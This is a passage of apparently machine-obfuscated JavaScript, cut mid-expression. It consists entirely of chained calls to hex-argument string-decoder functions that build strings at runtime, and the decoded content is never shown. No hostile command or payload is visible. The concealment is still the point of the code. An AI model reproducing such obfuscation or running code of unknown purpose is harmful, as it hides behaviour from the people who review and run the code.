61)+O00O00911F_0x96d9cf(0x962,0x1382,0x68a,0xc4d,0x554)+O00O00911F_0x96d9cf(0x1b47,0x1dca,0x14e5,0x115c,0x22fd)+O00O00911F_0x96d9cf(0xb4c,-0x23e,0x924,0x10aa,0x1197)+O00O00911F_0x1fd229(0x190a,0xc7c,0x155e,0x2361,0x23c1)+O00O00911F_0x301314(0xa73,0x100c,0x111e,0x981,0x124d)+O00O00911F_0x301314(0x12dd,0x15d9,0x16f9,0xe6f,0x156a)+O00O00911F_0xbc3d7d(0x1aef,0x1885,0x141c,0x1bd9,0x1728)+O00O00911F_0x1fd229(0x164e,0x14fd,0xb7d,0x3a6,0xed3)+O00O00911F_0x1fd229(0x2dcb,0x2bcd,0x1fe4,0x2a5b,0x2a90)+O00O00911F_0x301314(0xc6a,0x87a,-0x7,0x14eb,0x1352)+O00O00911F_0x2a49d6(0xcf7,0x16cf,0xf5b,0xbf2,0x18e8)+O00O00911F_0x1fd229(0x3c6,0x6a9,0x1060,0x1298,0x560)+O00O00911F_0xbc3d7d(0x160a,0x1ba7,0x1220,0x10d3,0x1fff)+O00O00911F_0x1fd229(0x1999,0xeb7,0x117b,0x160e,0x1c85)+O00O00911F_0x96d9cf(0x6ba,-0x108,0x1037,-0x15d,-0x7b6)+O00O00911F_0x301314(0x18ed,0x2095,0x183e,0xfee,0x21d7)+O00O00911F_0x96d9cf(0xe6,0x93a,-0xaf1,0xd8f,-0xcb4)+O00O00911F_0xbc3d7d(0xd04,0xb3e,0x192c,-0x1a2,0x1c4)+O00O00911F_0x301314(0x7de,0x6ca,-0x32,0x1562,-0x256)+O00O00911F_0xbc3d7d(0x785,0xc75,-0x209,-0xb1,0x135)+O00O00911F_0x96d9cf(0x13d2,0x6c0,0x1e9e,0x138e,0xc15)+O00O00911F_0x2a49d6(0xf57,0xc8f,0x1a5e,0x170b,0x15da)+O00O00911F_0xbc3d7d(0x310,0x7cb,0x7da,0xc50,0x470)+O00O00911F_0xbc3d7d(0x1bd1,0x203c,0x1d7b,0x195f,0x1b4c)+O00O00911F_0x2a49d6(0x1a0b,0xb7a,0xbd3,0xc99,0x14b3)+O00O00911F_0x1fd229(0xf72,0x2012,0x1364,0x193a,0x8c1)+O00O00911F_0x301314(0x794,0x1523,0x8bc,0x1614,0x3dc)+O00O00911F_0x1fd229(0x12bd,0x1819,0x9bf,0x644,0x9b4)+O00O00911F_0x301314(0x1063,0x1293,0x110b,0x1c14,0x1aa1)+O00O00911F_0x96d9cf(0xafd,0x1041,0x180d,0x131e,-0x19a)+O00O00911F_0x301314(0x1809,0xa0b,0x1c9b,0x11d7,0x1f07)+O00O00911F_0x1fd229(0x28b3,0x1579,0x1c58,0x2399,0x1003)+O00O00911F_0x301314(0x253,0x7af,0x964,0x8e5,-0x523)+O00O00911F_0x301314(0x12eb,0x645,0x1f75,0x1524,0xfb1)+O00O00911F_0x2a49d6(0xad9,0x16f2,0x23aa,0x1c7c,0xf12)+O00O00911F_0x2a49d6(0x8f2,0x89c,0xeb6,0xbc0,0xa4d)+O00O00911F_0x1fd229(0x129b,0x1723,0xfb0,0x1abc,0x62f)+O00O00911F_0x301314(-0x2f,0x48c,0x1e,0x666,-0x608)+O00O00911F_0x301314(0x13b,0x3b7,-0x4a4,-0x7d,0xc8c)+O00O00911F_0x301314(0x868,0xe6a,0x1578,0x23d,0x1464)+O00O00911F_0xbc3d7d(0x1334,0x19eb,0xd2b,0x2095,0xaf5)+O00O00911F_0x96d9cf(0x188a,0x25b6,0x1141,0xe7d,0x188e)+O00O00911F_0x301314(0x8ec,-0x191,0xa3a,0x17af,0x14d5)+O00O00911F_0x1fd229(-0x243,0x14f3,0x9aa,0xfcf,0x34b)+O00O00911F_0x1fd229(0x2648,0x253f,0x2262,0x1824,0x2fa0)+O00O00911F_0xbc3d7d(0x1ae8,0x1529,0x29ba,0xede,0x1f58)+O00O00911F_0x1fd229(-0x78d,-0x8cf,0x580,0xb71,0x3d2)+O00O00911F_0x301314(0x1532,0x1581,0x13ea,0x1245,0x1a94)+O00O00911F_0xbc3d7d(0x160a,0x1336,0x93c,0x1cc1,0xfe1)+O00O00911F_0x2a49d6(0x1ba1,0xd80,0x6ad,0x1205,0x53a)+O00O00911F_0xbc3d7d(0x60f,0xfe1,-0x13,-0xad,0x94d)+O00O00911F_0x96d9cf(0x4cd,0x99f,0xed2,-0x2f3,0x695)+O00O00911F_0x1fd229(0x1ac2,0xfb7,0x15d2,0x10a2,0x715)+O00O00911F_0x2a49d6(0x1719,0x15fe,0x243e,0x167d,0x19ae)+O00O00911F_0x2a49d6(0xb58,0x1825,0x1d5d,0x25f2,0xbd5)+O00O00911F_0x1fd229(0xf8a,0x18d3,0xc6d,-0x15a,0x1284)+O00O00911F_0x96d9cf(0x11,0x689,-0x1bd,0x679,-0x91c)+O00O00911F_0x1fd229(0x1852,0x2243,0x1541,0x211a,0x873)+O00O00911F_0x301314(0xfe2,0xf73,0xa64,0x6dc,0x1a06)+O00O00911F_0x96d9cf(0x683,0xa06,-0x353,0x2b9,0x139e)+O00O00911F_0x96d9cf(0x6c3,0xe44,0x440,0xe57,0x1a3)+O00O00911F_0x2a49d6(0x1c47,0x153f,0x73b,0x19ef,0xe9d)+O00O00911F_0x96d9cf(0xe6d,0x1697,0x126c,0x182,0x1982)+O00O00911F_0x96d9cf(0x137a,0x12a7,0x930,0xafd,0x1638)+O00O00911F_0x301314(0x12dd,0x1997,0x52b,0xa7c,0xec2)+O00O00911F_0xbc3d7d(0x1aef,0x1017,0x2590,0x12ef,0x294e)+O00O00911F_0x2a49d6(0x1508,0x1df3,0x2140,0x1d76,0x139c)+O00O00911F_0x96d9cf(0x6ec,-0x3f8,-0x15a,0x144e,0xe3e)+O00O00911F_0x2a49d6(0x117a,0x9d6,0x1804,0xc7f,0xd02)+O00O00911F_0x96d9cf(0xcac,0x18d0,0x147b,0xd1a,0x1ae9)+O00O00911F_0x301314(0x2ee,0x119f,-0x67f,-0xb92,0xce7)+O00O00911F_0x301314(0x1a15,0x1bf2,0x148c,0xeea,0xc55)+O00O00911F_0x2a49d6(0x201d,0x16cb,0xe75,0x18ec,0xd95)+O00O00911F_0x96d9cf(0x1880,0x1337,0x2594,0x1614,0x1124)+O00O00911F_0x301314(0x1695,0x24a1,0x17f7,0x1752,0x1d84)+O00O00911F_0x2a49d6(0x20a6,0x1514,0x9e6,0x2345,0xbbc)+O00O00911F_0x2a49d6(0xc4f,0xc8f,0x1763,0x1057,0x768)+O00O00911F_0xbc3d7d(-0x13,0x63d,0x7ae,0xd48,0x35)+O00O00911F_0xbc3d7d(0x942,0xd88,0x10b,0x15c7,0xff2)+O00O00911F_0x1fd229(0x1ec4,0x109e,0x1851,0x1b43,0x1700)+O00O00911F_0x2a49d6(0xdc7,0x1ae4,0x1846,0x1d49,0x2819)+O00O00911F_0x96d9cf(0x1a97,0x2333,0x19dc,0x1386,0x1013)+O00O00911F_0x96d9cf(0x5d2,0xeeb,-0x35,-0x56f,0x2ab)+O00O00911F_0x2a49d6(0xab9,0x1739,0x159c,0xfe0,0x1ac2)+O00O00911F_0x2a49d6(0x13c1,0x1c8b,0x1e3f,0x18a9,0x2124)+O00O00911F_0x301314(-0xc6,0x5af,-0x94b,-0xb16,-0x3e5)+O00O00911F_0x301314(0x19fe,0x1192,0x1d7e,0xee5,0x1ad0)+O00O00911F_0x1fd229(0x1a77,0x1c84,0x1bf2,0x18bb,0x1a99)+O00O00911F_0x1fd229(0xd2e,0x1ab8,0x117b,0x1d6f,0x102d)+O00O00911F_0x96d9cf(0x6ba,0xf4f,0x489,0x70f,0x1411)+O00O00911F_0x96d9cf(0x1167,0x1aa6,0x1874,0x1239,0xadd)+O00O00911F_0x301314(0xfc2,0x16c9,0x122b,0x1b8,0x1298)+O00O00911F_0x96d9cf(0x2a,-0xdb6,-0xea3,-0xc02,-0xa35)+O00O00911F_0x2a49d6(0x1093,0x739,0x4d5,0x2ed,0xb)+O00O00911F_0x301314(0x152e,0x17ae,0xc91,0xd9e,0xbb2)+O00O00911F_0x96d9cf(0x1aa2,0x21ac,0x1e9d,0x161a,0xd0f)+O00O00911F_0x1fd229(0x1904,0x2135,0x19d9,0x15bf,0x172b)+O00O00911F_0x1fd229(0xc9c,0x19e2,0xb79,0x56,0x74c)+O00O00911F_0x1fd229(0x242c,0x133d,0x2197,0x1c92,0x1d5c)+O00O00911F_0x301314(0x19b2,0x20df,0x282a,0xdd2,0x1d23)+O00O00911F_0xbc3d7d(0x30d,0x10e8,0x1008,0xfdb,0x2f0)+O00O00911F_0x301314(0x5cc,0x462,0xd03,0xc2b,0x3bb)+O00O00911F_0x1fd229(0x2062,0xec3,0x1238,0x1b56,0xf85)+O00O00911F_0x1fd229(0x1df8,0x2333,0x1f24,0x105a,0x13ee)+O00O00911F_0x301314(-0x1ec,0x215,0x1cb,-0xce6,0x4fa)+O00O00911F_0x96d9cf(0x1244,0xf2b,0x15a2,0x6af,0x8eb)+O00O00911F_0xbc3d7d(0xed6,0x118b,0xb66,0x141e,0x369)+O00O00911F_0x2a49d6(-0x409,0x86d,-0x552,-0x2f,0x15bc)+O00O00911F_0x1fd229(0x61f,0x101a,0x11c5,0x1b3d,0x138a)+O00O00911F_0x96d9cf(0x1d14,0xf85,0x15fd,0x168b,0x231b)+O00O00911F_0x301314(0xb04,0xce,0x171e,0x765,0x16db)+O00O00911F_0x96d9cf(-0x65,-0xe5c,-0xb24,-0x530,-0xc4d)+O00O00911F_0xbc3d7d(0x1199,0x108e,0x1912,0x1571,0x1f63)+O00O00911F_0x96d9cf(0x888,0xd70,-0x93,-0x44,0x1011)+O00O00911F_0xbc3d7d(0x13dd,0x20d8,0x1099,0x119b,0x82c)+O00O00911F_0x96d9cf(0x808,0xc91,-0xd7,0x66d,0x1cd)+O00O00911F_0x301314(0x1002,0x35b,0x1398,0x1865,0x14ea)+O00O00911F_0x1fd229(0x27c,0x6f9,0xd3e,0x32f,0x1543)+O00O00911F_0x1fd229(0x2153,0x179e,0x200e,0x26fe,0x18e2)+O00O00911F_0x2a49d6(0x12d5,0x1294,0x749,0x20ba,0xb3c)+O00O00911F_0xbc3d7d(0x519,0xf8e,-0x7db,0x13f7,-0x115)+O00O00911F_0x96d9cf(0x1301,0x1cd7,0xbae,0xac0,0x8b5)+O00O00911F_0x1fd229(0x25a2,0x2b76,0x1da4,0x28e9,0x198c)+O00O00911F_0x96d9cf(0x1464,0xf36,0x1251,0x1975,0xa44)+O00O00911F_0x2a49d6(0xcf0,0x1084,0x167d,0x13d6,0x1bf1)+O00O00911F_0x301314(0x4d3,0xa01,0x1196,0x91,-0x45a)+O00O00911F_0x96d9cf(0x528,0x9e0,0xfe4,-0x3fa,0xc94)+O00O00911F_0x1fd229(0xa72,0xa58,0x583,-0x4e6,0x84d)+O00O00911F_0x2a49d6(0x1f20,0x1ac3,0x111a,0x25b1,0x2688)+O00O00911F_0x1fd229(0xbcf,0xdf5,0x161f,0x1e3d,0xf37)+O00O00911F_0xbc3d7d(0x1baf,0x28e4,0x24d3,0x1e01,0x1a97)+O00O00911F_0x301314(0x19b2,0x113b,0x2233,0x16ab,0x2746)+O00O00911F_0x301314(0x68f,0x145a,0x9bd,0x116a,-0x31d)+O00O00911F_0xbc3d7d(0x1b49,0x1f98,0x154c,0x121f,0x2918)+O00O00911F_0x2a49d6(0xfa1,0x143b,0x2241,0x1596,0xc3e)+O00O00911F_0xbc3d7d(0x12df,0x71c,0x1e0e,0x10f8,0x60d)+O00O00911F_0x96d9cf(0x9c7,0x857,0x5cb,0x3eb,0x1463)+O00O00911F_0x2a49d6(-0x3ba,0x1bf,0x3,0x5fd,0x7b7))+(O00O00911F_0x301314(0x1451,0x197c,0xc26,0xe8d,0x1121)+O00O00911F_0x1fd229(0x1509,0x1d65,0x20f5,0x2c7d,0x1b13)+O00O00911F_0x1fd229(0x11b0,0x1033,0x5a8,0x398,0xaca)+O00O00911F_0x96d9cf(0x536,0x726,0x7f3,0x11ce,-0x82)+O00O00911F_0x2a49d6(0xf99,0x199b,0x1231,0x1c42,0x2142)+O00O00911F_0x96d9cf(0x1c77,0x1372,0xeab,0x16aa,0x2684)+O00O00911F_0x1fd229(0xe5c,0x264d,0x1b26,0x1cbf,0xfab)+O00O00911F_0x2a49d6(-0x45f,0x4b3,-0x103,0x93,-0x469)+O00O00911F_0x96d9cf(0x11f8,0x4d0,0xdd5,0x6ac,0x15a8)+O00O00911F_0x1fd229(0x4e1,0x45a,0x10a4,0x7d4,0x1236)+O00O00911F_0x1fd229(0x220e,0x1740,0x147f,0x1451,0x105c)+O00O00911F_0x301314(0x13fd,0x132f,0x1f56,0x1400,0xe65)+O00O00911F_0x1fd229(0xb8e,0x21bc,0x16ba,0x11ac,0x2484)+O00O00911F_0x1fd229(0xbec,0x59a,0x6d0,0xff,-0x74b)+O00O00911F_0x301314(0xce,0x654,0x9a0,0xd4b,-0x449)+O00O00911F_0xbc3d7d(0x13fb,0x117c,0x175e,0xa4b,0x1f8f)+O00O00911F_0x96d9cf(0x1a92,0x2572,0x1753,0x2847,0x25d3)+O00O00911F_0x301314(0xe57,0x1a37,0x91b,0xd8f,0x2d2)+O00O00911F_0xbc3d7d(0x853,0x9d1,0x1339,0x354,0x8e2)+O00O00911F_0xbc3d7d(0x713,0xb8a,-0x12b,0x471,0x1573)+O00O00911F_0xbc3d7d(-0x118,-0x506,-0x4f2,0xaa5,-0x8bf)+O00O00911F_0xbc3d7d(0x9f3,0xaab,0xf4,0x13ca,0x835)+O00O00911F_0x96d9cf(0x1233,0x11ec,0x1809,0x130b,0x15d8)+O00O00911F_0xbc3d7d(-0x38,-0xc41,0x292,-0xb75,0xc81)+O00O00911F_0x96d9cf(0xb80,0x763,0xe55,0x13ea,0x1424)+O00O00911F_0x1fd229(0xf3e,0x8b0,0x1248,0x1ef8,0xda5)+O00O00911F_0x2a49d6(0xc9e,0x9f7,0x14bd,0xa3a,0xe96)+O00O00911F_0x96d9cf(0x1c5a,0x1e13,0x1ac9,0x291e,0x2813)+O00O00911F_0x96d9cf(0x1b73,0x264d,0x10aa,0x15d5,0x24c2)+O00O00911F_0x301314(0xa4,0x6df,0xd3b,-0xa50,0x1f3)+O00O00911F_0x1fd229(0x296,-0x505,0x6aa,0x13c7,0x121c)+O00O00911F_0xbc3d7d(0x1118,0x111d,0x127d,0x1347,0x1795)+O00O00911F_0xbc3d7d(0x580,-0x1c9,0x5ae,0x8c1,0x2e3)+O00O00911F_0x2a49d6(0x55f,0x1120,0x1498,0x1e5c,0x866)+O00O00911F_0x96d9cf(0x15bb,0xd49,0x85c,0xb84,0x1a47)+O00O00911F_0x301314(0x1ac0,0x28ab,0x173b,0x2336,0x25fb)+O00O00911F_0xbc3d7d(0x41a,0x128f,-0x8aa,-0x12f,-0x4cf)+O00O00911F_0x301314(-0xee,0xa94,-0xe66,-0x114,0x39e)+O00O00911F_0x301314(0x6f0,0x1077,0x174,0x12c2,0x137c)+O00O00911F_0x96d9cf(0x3f1,0x11fc,0x24d,0x9b9,0x8b3)+O00O00911F_0x1fd229(0xb88,0xf58,0xe75,0x640,-0x1a)+O00O00911F_0xbc3d7d(0x91c,0xcc8,0x432,0x136b,0x4a3)+O00O00911F_0x301314(0x1112,0x1aa7,0x115b,0x3c4,0x3cd)+O00O00911F_0x96d9cf(0x12d2,0x8aa,0x2067,0x82a,0x1158)+O00O00911F_0x96d9cf(0x14a5,0x13d2,0x116a,0x969,0xe6d)+O00O00911F_0x301314(0x83,-0x56d,0xd5b,-0x37d,0x105)+O00O00911F_0x1fd229(0xc9a,0x1a60,0x10be,0xf1c,0xa50)+O00O00911F_0x1fd229(0x1141,0x1b7e,0x1012,0x13a4,0x971)+O00O00911F_0x2a49d6(-0x9bf,0x32e,0x1075,-0x7d3,-0x62f)+O00O00911F_0xbc3d7d(0x12cd,0x18a2,0x1608,0x11bb,0xd7d)+O00O00911F_0x2a49d6(0x9b9,0xb9b,0x1473,0xf6e,0xcd)+O00O00911F_0xbc3d7d(0x3fb,0x81a,-0x986,0xa08,-0x737)+O00O00911F_0x96d9cf(0x135c,0x1c12,0x175b,0x1806,0xc9f)+O00O00911F_0x96d9cf(0x1a40,0x1a0c,0x1c88,0x1c3b,0xfc6)+O00O00911F_0xbc3d7d(0x1aba,0x1618,0x1703,0x27fa,0x21d0)+O00O00911F_0x96d9cf(0xe13,0x1178,0x157e,0x7e5,0x1084)+O00O00911F_0xbc3d7d(0xb0b,-0x34,-0x3a0,0xbb0,0x104d)+O00O00911F_0xbc3d7d(0xe7c,0x1613,0x68d,0xa9f,0xa38)+O00O00911F_0xbc3d7d(0x525,0x1300,0x125f,0x41b,0x4eb)+O00O00911F_0xbc3d7d(0x61d,0xde,0xc29,0x12db,0x63c)+O00O00911F_0x2a49d6(0x268c,0x1aa4,0x2890,0x1bdb,0x2008)+O00O00911F_0xbc3d7d(0x183,-0xb9a,0xf60,0xba9,-0x11e)+O00O00911F_0x96d9cf(0x1a,-0x23c,0x4f5,0xa69,0x215)+O00O00911F_0x96d9cf(0x16c3,0x12b6,0xc31,0x2213,0x1a30)+O00O00911F_0xbc3d7d(0x15b6,0xa4d,0x192b,0x2014,0x17f7)+O00O00911F_0x96d9cf(0x4d0,0x45e,0x3ce,0xb9c,0x109c)+O00O00911F_0x96d9cf(0xcdb,0x19eb,0x76a,0x1a27,0x187)+O00O00911F_0x301314(0x678,0x13fe,0x1057,0x255,-0x1cb)+O00O00911F_0x96d9cf(0x99,-0x400,-0x4e4,0xebd,0x7a3)+O00O00911F_0x96d9cf(0x877,-0x340,-0xa8,-0x149,0x1679)+O00O00911F_0x301314(0x1b3a,0x1bd6,0xd64,0xfa2,0x22b5)+O00O00911F_0x1fd229(0xbc3,0x2090,0x1592,0x21ec,0xf60)+O00O00911F_0x96d9cf(0xd2c,0x396,0x118b,0xa6f,-0xd6)+O00O00911F_0xbc3d7d(0x185b,0x1046,0x110c,0x251b,0x1e0d)+O00O00911F_0xbc3d7d(0x15d6,0x2188,0x162e,0xb8a,0xa80)+O00O00911F_0x1fd229(0x132b,0x1412,0x1e91,0x2504,0x1043)+O00O00911F_0x301314(0x1a17,0x1688,0x22bc,0x1d83,0x1de1)+O00O00911F_0x1fd229(0x89,-0x4d0,0x7aa,0x12b6,-0x737)+O00O00911F_0x96d9cf(0xd2f,0x153a,0x1c1c,0x1f9,0x1939)+O00O00911F_0x301314(0xb9,-0xee,-0xd5d,0x43e,0x3d6)+O00O00911F_0xbc3d7d(0x629,-0x7a9,0xaae,0x2bb,0xc72)+O00O00911F_0x96d9cf(0x13f4,0x1646,0x860,0x1364,0x1d05)+O00O00911F_0x1fd229(0x2056,0x1c1d,0x1f04,0x2366,0x1d52)+O00O00911F_0x96d9cf(0x91d,0xefc,0x10ee,0x8dd,-0x42f)+O00O00911F_0x2a49d6(-0x3bf,0x992,0xdca,0x1277,0x5ac)+O00O00911F_0x1fd229(0xd73,0xee1,0x1bf2,0x200a,0x20f7)+O00O00911F_0x96d9cf(0xc68,0x1766,0xb67,0x19c5,0x13c4)+O00O00911F_0x2a49d6(0xe4d,0x1bf2,0x1b95,0x1726,0x268f)+O00O00911F_0x301314(0x311,0xb75,0xd1d,0x59,0xa0)+O00O00911F_0x2a49d6(0x14b8,0x1487,0x1391,0x14dc,0x2000)+O00O00911F_0x96d9cf(0x113d,0x7f8,0x10d5,0x14ba,0x44d)+O00O00911F_0x96d9cf(0xed2,0x1c3a,0x1255,0x1562,0x1d1e)+O00O00911F_0x1fd229(0x19f0,0xaac,0x191e,0x2401,0xab6)+O00O00911F_0x1fd229(0x2e0c,0x173f,0x1f70,0x221d,0x29d3)+O00O00911F_0x96d9cf(-0x90,-0x57a,-0x5f9,-0x868,0xab2)+O00O00911F_0x2a49d6(0x1356,0x1e5f,0x1bdf,0x1f13,0x11b4)+O00O00911F_0x2a49d6(0x432,0x292,-0x471,-0xa90,-0x10c)+O00O00911F_0xbc3d7d(0x13ae,0x1512,0x1141,0x8da,0x972)+O00O00911F_0xbc3d7d(0xef6,0x1933,0x76f,0xfc3,0x299)+O00O00911F_0x301314(0xee4,0x1240,0x5a7,0x1ba1,0xc6)+O00O00911F_0x96d9cf(0x19bc,0x16ab,0x14e3,0x1d88,0x136c)+O00O00911F_0x2a49d6(0x2290,0x15a6,0x116e,0x180e,0x160b)+O00O00911F_0xbc3d7d(0x1142,0x151a,0x1762,0x1fde,0x14d6)+O00O00911F_0x96d9cf(0x4a7,-0x364,0x19f,-0x74d,0x982)+O00O00911F_0x2a49d6(0x25bb,0x175f,0x15ad,0x15d9,0x1efd)+O00O00911F_0xbc3d7d(0xda0,0x1919,0x1765,0x101a,0x654)+O00O00911F_0xbc3d7d(0x18ca,0x22ef,0x192e,0x26c0,0x2698)+O00O00911F_0x301314(0xaac,0x979,0x1563,0xca1,-0x316)+O00O00911F_0x96d9cf(0x1b9e,0x17c3,0x2696,0x14a0,0x11c2)+O00O00911F_0xbc3d7d(0x1c2,0x5e2,0xa8f,0xa49,0x422)+O00O00911F_0x301314(0x4e8,0xaff,-0x5a9,-0x1c5,0xe34)+O00O00911F_0x96d9cf(0xc4d,0x96,-0x13f,0x1340,-0x12e)+O00O00911F_0x301314(0xe65,0x1ba7,0x2d5,0x9d0,0xd83)+O00O00911F_0x301314(0x42f,-0x6a7,0xdb8,0x755,-0x3df)+O00O00911F_0xbc3d7d(0x1afa,0x1416,0x2329,0x1e97,0x247d)+O00O00911F_0x301314(0x12dd,0x209f,0x8db,0x17e1,0x4c1)+O00O00911F_0x1fd229(-0x470,0x142c,0x64b,-0x77e,0x14ca)+O00O00911F_0x96d9cf(0xc6d,0x47e,0xbd0,0x1403,0x1597)+O00O00911F_0x2a49d6(0x2586,0x1c96,0x1ca9,0x2853,0x1760)+O00O00911F_0xbc3d7d(0x936,0x1170,0x34,0x4b4,0x2b2)+O00O00911F_0x1fd229(0x1fe1,0x2ff9,0x21b6,0x19b1,0x1596)+O00O00911F_0xbc3d7d(0x22a,-0xb5c,0xee1,0x162,0x408)+O00O00911F_0x301314(0x1519,0x19b2,0x1562,0x16a3,0x1978)+O00O00911F_0x301314(0xba9,0x6c1,0x6c3,0xfee,0xa63)+O00O00911F_0x1fd229(0x1167,0x206d,0x191e,0x165a,0x1fd0)+O00O00911F_0x301314(0x18ac,0xf66,0x9fe,0x1b2c,0x9bf)+O00O00911F_0x96d9cf(0x465,0x691,0xb0c,-0x546,0x10ea)+O00O00911F_0xbc3d7d(0x476,0xf9f,0xc5d,0x5c0,0x5f6)+O00O00911F_0xbc3d7d(0x6e0,0x9ab,-0x241,0x799,0x1391)+O00O00911F_0x301314(0x11aa,0x831,0xd61,0x68c,0xf56)+O00O00911F_0xbc3d7d(0xba6,0xd1a,0x13eb,-0x48,0xe5c)+O00O00911F_0xbc3d7d(0x17a4,0x12e6,0xcc9,0x1efb,0x1ecf)+O00O00911F_0x96d9cf(0x146c,0xdfe,0x6c8,0x1c78,0x19b0)+O00O00911F_0x96d9cf(0x13e1,0x9c7,0xbf3,0xacb,0xcdc)+O00O00911F_0x1fd229(0x148e,0x2947,0x1f70,0x2163,0x1561)+O00O00911F_0x1fd229(0x12ae,-0x24d,0x9a2,0x212,0xd9e)+O00O00911F_0x301314(0x39a,-0x7cc,-0x49,-0x316,-0x223)+O00O00911F_0x2a49d6(0x12bc,0x1330,0xb97,0x11e5,0x74b)+O00O00911F_0x1fd229(0x2853,0x1d8e,0x1e9f,0x1920,0x1604)+O00O00911F_0xbc3d7d(0xc53,0x10a,0x15d6,0x1897,0x115b)+O00O00911F_0xbc3d7d(0x18eb,0x20e1,0x103e,0x138e,0xafd)+O00O00911F_0x96d9cf(0x1c79,0x1c95,0x2ab9,0x2398,0x1d40)+O00O00911F_0x2a49d6(0xf57,0x1517,0x8dd,0x228d,0xa7f)+O00O00911F_0x2a49d6(0xe7d,0xd8f,0x101b,0x9dc,0x85b)+O00O00911F_0x2a49d6(0x79a,0x112e,0x10d6,0xd56,0x1b10)+O00O00911F_0x96d9cf(0x216,0xf0,-0x1bf,0x1071,-0x166)+O00O00911F_0xbc3d7d(0xd7b,0x97f,0x400,0x1094,0x1c61)+O00O00911F_0x1fd229(0x12fa,0xdfc,0x1a97,0x1da8,0xf89)+O00O00911F_0x2a49d6(0xaa3,0x177,0x244,0x324,0xd28)+O00O00911F_0x1fd229(0x24b7,0x1f3f,0x1bd5,0x1c27,0x1496)+O00O00911F_0x96d9cf(0x1123,0x729,0x1484,0x62d,0x13c1)+O00O00911F_0x301314(0x655,0x1426,0x1020,0xa34,0x9eb)+O00O00911F_0xbc3d7d(0xf4d,0xf3,0x19cd,0x1491,0xb1)+O00O00911F_0x301314(0x9d,0xa31,0x904,0x3d7,-0xb93)+O00O00911F_0x1fd229(0x1cb,0x5db,0xafc,0x86b,0x184)+O00O00911F_0x2a49d6(0x55e,0x7fd,0x3e,0xa0b,0xa50)+O00O00911F_0x96d9cf(0xe6b,0x559,0xb06,0x1ab9,0x1ad5)+O00O00911F_0x96d9cf(0x1a7,0xd69,-0xd3,0x7f3,0xd0f)+O00O00911F_0x301314(0xf11,0x10f1,0x8b5,0x1a86,0x8e1)+O00O00911F_0x301314(0x1b96,0x2272,0x27a7,0xd41,0x14f3)+O00O00911F_0x301314(-0x37,0xb11,0xa8c,0xb74,-0x9dc)+O00O00911F_0xbc3d7d(0x13ae,0xe86,0x1958,0x1d53,0x129a)+O00O00911F_0xbc3d7d(0xef6,0x121a,0x1100,0x570,0xf64)+O00O00911F_0x2a49d6(0x87a,0x11ad,0x1faf,0x82f,0xa96)+O00O00911F_0x96d9cf(0x19bc,0xe62,0xf98,0x16ff,0x2467)+O00O00911F_0x1fd229(0x246f,0x1245,0x19a1,0x263d,0x1d8c)+O00O00911F_0x1fd229(0x164a,0x22ca,0x172a,0x1926,0x13d9)+O00O00911F_0x301314(0x320,0x7f7,0x582,-0x2ce,-0xb58)+O00O00911F_0xbc3d7d(0x1572,0x7b8,0x1062,0x218d,0x121c)+O00O00911F_0x301314(0xcc4,0x1255,0x51d,0xe50,-0x1c7)+O00O00911F_0x96d9cf(0x1975,0x19d4,0x1fef,0x1d98,0x1e6e)+O00O00911F_0xbc3d7d(0xb88,0x1ce,0x190e,0x15f,0xd0d)+O00O00911F_0x96d9cf(0x1b9e,0x24c0,0xddd,0xe91,0x1c8e)+O00O00911F_0xbc3d7d(0x187a,0x2483,0x24e8,0x18d3,0x1163)+O00O00911F_0x2a49d6(0xb92,0xac6,0x5b3,0x14de,0x1784)+O00O00911F_0x96d9cf(0x240,-0x15c,0x1086,-0x427,-0xdf)+O00O00911F_0xbc3d7d(0x629,0x1490,0xb42,0x214,-0x6db)+O00O00911F_0x96d9cf(0x356,0x2c8,0xede,0x954,0xb24)+O00O00911F_0x301314(0x1582,0xd0b,0x13d6,0x1896,0x1f01)+O00O00911F_0x301314(0xb87,0x724,0x449,0xb59,0x311)+O00O00911F_0x1fd229(0xab3,-0x277,0x655,0x753,0x128)+O00O00911F_0x301314(0x8e0,0x1ad,-0x20b,0x4aa,0x1d8)+O00O00911F_0x96d9cf(0x19aa,0x206f,0x1546,0x12d2,0x1063)+O00O00911F_0x96d9cf(0x1544,0x9d0,0xa73,0x20b8,0x6ef)+O00O00911F_0x96d9cf(0x1b22,0x1894,0x1ce9,0x116b,0x16da)+O00O00911F_0x2a49d6(-0x379,0x9dd,0x189b,0x1d2,0x13dc)+O00O00911F_0x301314(0x1959,0x1dfe,0x268b,0x1137,0x27f5)+O00O00911F_0x1fd229(0x2655,0x1c33,0x1a81,0x25fb,0x1744)+O00O00911F_0xbc3d7d(0x1a77,0x12e7,0x1f5c,0x25cc,0x1516)+O00O00911F_0xbc3d7d(0x7f0,0x121c,0xda6,0x7ae,0xcf6)+O00O00911F_0x1fd229(0x18e6,0x16f5,0x1b39,0x16d2,0xca0)+O00O00911F_0xbc3d7d(-0x12c,-0x125,0xbc5,0xb8,0x18d)+O00O00911F_0x96d9cf(0x61a,0xd9e,-0x619,0x279,0x1d3)+O00O00911F_0x301314(0x9d,-0x8ca,0x1e,0xb35,0x8c)+O00O00911F_0x1fd229(0x1044,0xd61,0xafc,0x97,0x3c9)+O00O00911F_0x1fd229(0x7e7,0x1b89,0xe88,0x86c,0x1646)+O00O00911F_0x1fd229(0xc8a,0x17b2,0x1028,0x1c52,0x1e31)+O00O00911F_0x96d9cf(0x1925,0x1293,0x111a,0x1843,0x10cb)+O00O00911F_0x96d9cf(0x984,0xc90,0x200,0x17c9,0xa01)+O00O00911F_0x1fd229(-0x4f,0x449,0xc77,0x10c7,0x194a))+(O00O00911F_0xbc3d7d(0x164d,0xa90,0x131c,0x139d,0x1715)+O00O00911F_0x2a49d6(0x1193,0x1084,0x506,0xe48,0x19a0)+O00O00911F_0xbc3d7d(0x14d9,0x1ce9,0x120c,0xe91,0x1c02)+O00O00911F_0x96d9cf(0x117d,0x5d8,0xf4c,0xdf7,0x1760)+O00O00911F_0x96d9cf(0x193,0x66,0xd9a,-0x829,0x9dd)+O00O00911F_0x1fd229(0x972,0xedd,0x792,0x589,0xc10)+O00O00911F_0x96d9cf(0x14a6,0x61b,0x749,0xc3f,0x1a11)+O00O00911F_0xbc3d7d(0x59a,-0x1c4,0xcff,0x69a,0x1405)+O00O00911F_0x2a49d6(0x287,0x32a,0xdcc,0xc0a,0x10d)+O00O00911F_0x301314(0x1b7a,0x14b8,0x12c1,0xfce,0x26be)+O00O00911F_0x301314(0xed2,0x1c06,0x1a70,0x1539,0x15e9)+O00O00911F_0xbc3d7d(0x6f9,-0x6f6,0x15cc,0x631,0x10ae)+O00O00911F_0x301314(0x7e8,0x15ad,0x7f2,0x515,0x881)+O00O00911F_0